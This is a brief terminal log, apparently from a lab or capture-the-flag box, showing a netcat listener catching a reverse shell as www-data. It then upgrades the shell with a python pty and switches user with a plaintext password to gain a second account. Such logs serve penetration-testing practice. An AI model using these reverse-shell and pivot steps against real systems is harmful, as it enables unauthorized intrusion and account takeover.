 ┌──(soggy㉿kali)-[/media/sf_Kali-Shared/Boxes/PG/Linux/Extplorer]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.45.164] from (UNKNOWN) [192.168.137.16] 50876
SOCKET: Shell has connected! PID: 2216
whoami
www-data
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@dora:/var/www/html/filemanager$ su dora
su dora
Password: doraemon

$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
dora@dora:/var/www/html/filemanager$ whoami
whoami
dora
dora@dora:/var/www/html/filemanager$